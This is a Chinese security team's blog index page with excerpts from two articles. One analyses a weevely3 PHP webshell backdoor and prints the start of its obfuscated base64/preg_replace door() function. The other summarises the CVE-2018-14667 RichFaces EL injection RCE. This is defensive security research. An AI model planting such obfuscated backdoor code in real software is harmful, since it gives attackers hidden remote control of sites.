 Neepu.
AmTra1n
AMTRAIN
首页
开发心得
团队介绍
安全研究
历史荣誉
writer
4
【原创】 weevely3木马探究
30
12月 2021
启动环境 docker-compose build docker-compose up -d 网站地址http://127.0.0.1/www
/index.php，默认管理员账户admin:shadow123 0x01 系统内置木马利用D盾扫描网站目录，
在_module_misc/control.php中存在后门 public function door() { $t =
'pre2Fss(@2Fx(@b2Fase64_deco2F2Fde(preg2F_r2Fepl2Face(array("/_/",2F"2F
/-/"),array("/2...
writer
继续阅读
weevely3
php
109
1
【原创】 CVE-2018-14667 RichFaces框架RCE
26
12月 2021
CVE-2018-14667 - JBoss RichFaces EL Injection RCE Analysis Auth：[Cryin]
(https://github.com/Cryin/Paper) 介绍根据Red Hat官方给出的[公告信息]
(https://securitytracker.com/id/1042037)，Java RichFaces框架中包含一个RCE漏洞,恶意攻击
者构造包含org.ajax4jsf.resource.UserResource$UriData序列化对象的特定UserResource请
求，RichFaces会先反序列化该UriData对象，然后使用EL表达...
输入关键字搜索
全部文章
安全知识
安全资讯
安全工具
热门文章
1 weevely3木马探究
置顶推荐
常用标签